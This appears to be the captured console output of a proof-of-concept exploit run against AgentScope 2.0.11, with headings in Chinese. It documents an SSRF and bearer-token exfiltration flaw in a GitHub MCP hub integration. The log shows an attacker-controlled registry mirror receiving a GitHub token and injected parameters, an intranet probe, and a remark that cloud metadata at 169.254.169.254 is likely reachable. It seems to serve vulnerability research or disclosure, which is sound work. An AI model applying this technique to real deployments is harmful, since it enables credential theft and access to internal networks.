 漏洞9 —— GitHubMCPHub SSRF/Token 外带 · exp_real_api.py —— 真实部署 API 实操全输出
AgentScope 2.0.11 · 本地 agent 实操
[GET /hub/mcp] -> 200 [{'hub_id': 'github', 'display_name': 'GitHub MCP Registry', 'description': "MCP servers published to GitHub's registry.", 'icon_url': 'https://avatars.githubusercontent.
com/u/9919?s=64'}]
[1+3][POST /chat -> cards] -> 500
[1+3][cards/{card_id}] -> 500
== REGISTRY MIRROR (攻击者自建 —— 捕获 Token 外带) ==
[17:37:51] GET /v0/servers?limit=7&cursor=CURSOR-INJECTED-BY-ATTACKER UA=python-httpx/0.28.1 AUTH=Bearer ghp_CANARY_REDACTED body=b''
[17:37:52] GET /v0/servers/CARD-ID-INJECTED-BY-ATTACKER UA=python-httpx/0.28.1 AUTH=Bearer ghp_CANARY_REDACTED body=b''
[VERDICT] EFFECT1_TOKEN_EXFIL = True (Bearer ghp_CANARY_REDACTED)
[VERDICT] EFFECT3_PARAM_INJECTION = True
[setup] starting intranet instance :8002 (hub -> 172.16.x.x:18722, no token)
[setup] intranet instance ready
[2+4][intranet cards] -> 500
== INTRANET PROBE (捕获服务器对内网发起的 GET) ==
[17:38:10] GET /v0/servers?limit=3 UA=python-httpx/0.28.1 AUTH=- body=b''
[VERDICT] EFFECT2_INTRANET_SSRF = True
GET /v0/servers?limit=3 UA=python-httpx/0.28.1 AUTH=(none)
[VERDICT] EFFECT4_PURE_SSRF_NO_TOKEN = True (GET 仍发出，无 Authorization 头)
[note] 云元数据（169.254.169.254）: 同链可达性 [Likely] —— _request 无目标地址校验，httpx 直连任意 IP；本次以本地内网 probe 代替实测。
[VERDICT] EXP_SUCCESS = True